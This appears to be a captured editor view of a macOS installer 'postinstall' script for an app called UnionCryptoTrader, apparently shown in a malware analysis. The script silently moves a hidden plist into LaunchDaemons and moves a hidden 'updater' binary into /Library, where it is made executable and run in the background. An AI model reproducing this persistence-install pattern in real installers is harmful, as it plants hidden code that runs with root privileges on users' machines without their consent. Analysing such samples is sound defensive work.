 postinstall — Edited
postinstall 〉 No Selection
1 #!/bin/sh
2 mv /Applications/UnionCryptoTrader.app/Contents/Resources/.vip.unioncrypto.plist /Library/LaunchDaemons/vip.unioncrypto.plist
3
4 chmod 644 /Library/LaunchDaemons/vip.unioncrypto.plist
5
6 mkdir /Library/UnionCrypto
7
8 mv /Applications/UnionCryptoTrader.app/Contents/Resources/.unioncryptoupdater /Library/UnionCrypto/unioncryptoupdater
9
10 chmod +x /Library/UnionCrypto/unioncryptoupdater
11
12 /Library/UnionCrypto/unioncryptoupdater &
13